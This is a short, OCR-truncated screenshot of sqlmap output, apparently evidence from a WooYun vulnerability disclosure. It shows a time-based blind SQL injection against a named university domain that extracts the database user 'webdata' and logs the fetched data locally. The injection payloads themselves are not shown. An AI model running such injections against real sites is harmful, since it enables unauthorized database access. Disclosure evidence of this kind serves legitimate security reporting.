 [17:55:02] [INFO] fetching current user
[17:55:02] [WARNING] time-based comparison needs larger statistical mod
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses
'--time-sec')? [Y/n]
[17:55:10] [WARNING] it is very important not to stress the network ada
ndwidth during usage of time-based payloads
[17:55:20] [INFO] adjusting time delay to 1 second due to good response
webdata
current user:    'webdata'
[17:55:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 63 times
[17:55:55] [INFO] fetched data logged to text files under 'C:\Python27\
tput\seei.scu.edu.cn'
[*] shutting down at 17:55:55
www.wooyun.org